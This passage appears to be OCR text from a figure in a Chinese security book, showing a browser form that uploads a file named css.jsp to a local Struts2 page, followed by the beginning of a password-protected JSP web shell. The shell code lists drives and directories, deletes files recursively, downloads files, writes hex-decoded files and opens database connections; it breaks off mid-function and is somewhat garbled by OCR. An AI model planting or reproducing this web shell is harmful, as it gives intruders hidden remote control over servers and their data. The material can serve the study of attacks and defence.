 file:///E:/Other/Get_Shell.html
应用 建议网站 网页快讯库 从 IE 中导入
URL: http://localhost:8080/Struts2/2.jsp FileName: css.jsp Upload
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><%!String Pwd="023";String cs="UTF-
8";String EC(String s)throws Exception{return new String(s.getBytes("ISO-8859-1"),cs);}Connection GC(String
s)throws Exception{String[]
x=s.trim().split("\r\n");Class.forName(x[0].trim());if(x[1].indexOf("jdbc:oracle")!=-1){return
DriverManager.getConnection(x[1].trim()+":"+x[4],x[2].equalsIgnoreCase("
[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);}else{Connection
c=DriverManager.getConnection(x[1].trim(),x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("
[/null]")?"":x[3]);if(x.length>4){c.setCatalog(x[4]);}return c;}}void AA(StringBuffer sb)throws
Exception{File r[]=File.listRoots();for(int i=0;i<r.length;i++)
{sb.append(r[i].toString().substring(0,2));}}void BB(String s,StringBuffer sb)throws Exception{File oF=new
File(s),l[]=oF.listFiles();String sT,sQ,sF="";java.util.Date dt;SimpleDateFormat fm=new
SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0; i<l.length; i++){dt=new
java.util.Date(l[i].lastModified());sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ +=l[i].canWrite()?"
W":"";if(l[i].isDirectory())
{sb.append(l[i].getName()+"/\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n");}else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i
].length()+"\t"+sQ+"\n";}}sb.append(sF);}void EE(String s)throws Exception{File f=new
File(s);if(f.isDirectory()){File x[]=f.listFiles();for(int k=0; k < x.length; k++){if(!x[k].delete())
{EE(x[k].getPath());}}}f.delete();}void FF(String s,HttpServletResponse r)throws Exception{int n;byte[] b=new
byte[512];r.reset();ServletOutputStream os=r.getOutputStream();BufferedInputStream is=new
BufferedInputStream(new FileInputStream(s));os.write(("-
>"+"|").getBytes(),0,3);while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}os.write(("|"+"<-
").getBytes(),0,3);os.close();is.close();}void GG(String s,String d)throws Exception{String
h="0123456789ABCDEF";File f=new File(s);f.createNewFile();FileOutputStream os=new FileOutputStream(f);for(int
i=0; i<d.length();i+=2){os.write((h.indexOf(d.charAt(i)) << 4 | h.indexOf(d.charAt(i+1))));}os.close();}void
F4CK
Security Team
图 4-4-1